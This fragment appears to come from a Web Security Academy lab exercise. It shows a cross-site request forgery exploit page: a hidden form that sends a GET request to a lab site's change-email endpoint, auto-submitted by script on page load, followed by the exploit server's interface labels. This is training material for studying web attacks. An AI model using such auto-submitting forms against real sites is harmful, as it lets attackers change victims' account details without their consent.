 Body:
<html>
<body>
<form action="https://0aa800f2043ea2ef804b178c00020060.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="anything@web-security-academy.net">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log